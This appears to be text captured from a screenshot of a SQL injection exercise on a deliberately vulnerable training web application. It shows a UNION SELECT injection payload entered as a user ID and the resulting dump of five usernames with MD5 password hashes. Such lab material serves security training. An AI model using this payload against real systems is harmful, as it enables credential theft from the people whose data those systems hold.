 Vulnerability: SQL Injection
Click here to change your ID.
ID: -1' UNION SELECT user,password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' UNION SELECT user,password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' UNION SELECT user,password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' UNION SELECT user,password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' UNION SELECT user,password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99